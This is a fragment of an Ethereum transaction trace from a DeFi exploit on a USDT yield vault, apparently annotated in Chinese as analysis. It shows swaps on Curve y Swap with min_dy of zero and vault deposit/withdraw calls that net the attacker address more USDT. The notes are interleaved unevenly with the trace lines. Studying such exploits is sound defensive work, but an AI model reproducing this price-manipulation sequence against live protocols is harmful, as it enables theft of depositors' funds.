 5: Event VaultProxy . Deposit ( beneficiary = 0xc6028a9fa486f52efd2b95b949ac630d287ce0af , amount = 60,666,288,631,146 )
3: CALL Curve.fi: y Swap . exchange_underlying ( i = 2 , j = 1 , dx = 11,437,077,011,569 , min_dy = 0 ) => ()
4: STATICCALL iearn DAI (yDAI) . getPricePerFullShare () => ( 1,047,745,324,771,483,811 )
4: STATICCALL iearn USDC (yUSDC) . getPricePerFullShare () => ( 1,163,909,261,351,577,626 )
4: STATICCALL iearn USDT (yUSDT) . getPricePerFullShare () => ( 1,030,302,199,923,363,985 )
3.将第１步的USDC进行swap换回USDT
4: STATICCALL iearn TUSD (yTUSD) . getPricePerFullShare () => ( 1,016,943,772,674,578,937 )
4: CALL Tether: USDT Stablecoin . transferFrom ( _from = 0xc6028a9fa486f52efd2b95b949ac630d287ce0af , _to = Curve.fi: y Swap , _value = 11,437,077,011,569 ) => ()
4: CALL Tether: USDT Stablecoin . approve ( _spender = iearn USDT (yUSDT) , _value = 11,437,077,011,569 ) => ()
4: CALL iearn USDT (yUSDT) . deposit ( _amount = 11,437,077,011,569 ) => ()
4: CALL iearn USDC (yUSDC) . withdraw ( _shares = 9,833,915,999,711 ) => ()
4: STATICCALL USD Coin (USDC) . balanceOf ( anonymous = Curve.fi: y Swap ) => ( raw data )
4: CALL USD Coin (USDC) . transfer ( anonymous = 0xc6028a9fa486f52efd2b95b949ac630d287ce0af , anonymous = 11,445,785,907,417 ) => ( raw data )
4: Event Curve.fi: y Swap . TokenExchangeUnderlying ( buyer = 0xc6028a9fa486f52efd2b95b949ac630d287ce0af , sold_id = 2 , tokens_sold = 11,437,077,011,569 , bought_id = 1 , tokens_bought = 11,445,785,907,417 )
3: STATICCALL VaultProxy . balanceOf ( anonymous = 0xc6028a9fa486f52efd2b95b949ac630d287ce0af ) => ( raw data )
3: CALL VaultProxy . withdraw ( anonymous = 71,668,595,794,204 ) => ()
4: DELEGATECALL Vault . withdraw ( numberOfShares = 71,668,595,794,204 ) => ()
5: Event VaultProxy . Transfer ( from = 0xc6028a9fa486f52efd2b95b949ac630d287ce0af , to = 0x0000000000000000000000000000000000000000 , value = 71,668,595,794,204 )
5: STATICCALL CRVStrategyStableMainnet . investedUnderlyingBalance () => ( 57,496,904,835,941 )
４.将第２步获得的7100万的ｆｕｓｄｔ进行赎回，
5: STATICCALL Tether: USDT Stablecoin . balanceOf ( who = VaultProxy ) => ( 98,196,799,398,101 )
获得６１００万的USDT
5: STATICCALL Tether: USDT Stablecoin . balanceOf ( who = VaultProxy ) => ( 98,196,799,398,101 )
5: CALL Tether: USDT Stablecoin . transfer ( _to = 0xc6028a9fa486f52efd2b95b949ac630d287ce0af , _value = 61,093,558,168,153 ) => ()
6: Event Tether: USDT Stablecoin . Transfer ( from = VaultProxy , to = 0xc6028a9fa486f52efd2b95b949ac630d287ce0af , value = 61,093,558,168,153 )
5: Event VaultProxy . Withdraw ( beneficiary = 0xc6028a9fa486f52efd2b95b949ac630d287ce0af , amount = 61,093,558,168,153 )
3: CALL Curve.fi: y Swap . exchange_underlying ( i = 1 , j = 2 , dx = 11,425,651,360,209 , min_dy = 0 ) => ()